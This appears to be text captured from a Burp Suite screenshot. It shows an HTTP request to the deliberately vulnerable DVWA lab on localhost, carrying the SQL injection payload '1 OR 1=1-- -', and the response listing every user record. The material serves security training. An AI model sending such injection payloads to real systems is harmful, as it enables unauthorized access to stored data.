 Request
Pretty
Raw
Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=6b6rg39cp0t5iu5qq46hppie00; security=
medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+OR+1%3D1--+-&Submit=Submit
Search
0 highlights
Selection: 17 (0x11)
Response
Pretty
Raw
Hex
Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: S
User ID: 1 Submit
ID: 1 OR 1=1-- -
First name: admin
Surname: admin
ID: 1 OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 1 OR 1=1-- -
First name: Hack
Surname: Me
ID: 1 OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1-- -
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org
https://www.netsparke
https://owasp.org/www
https://bobby-tables.co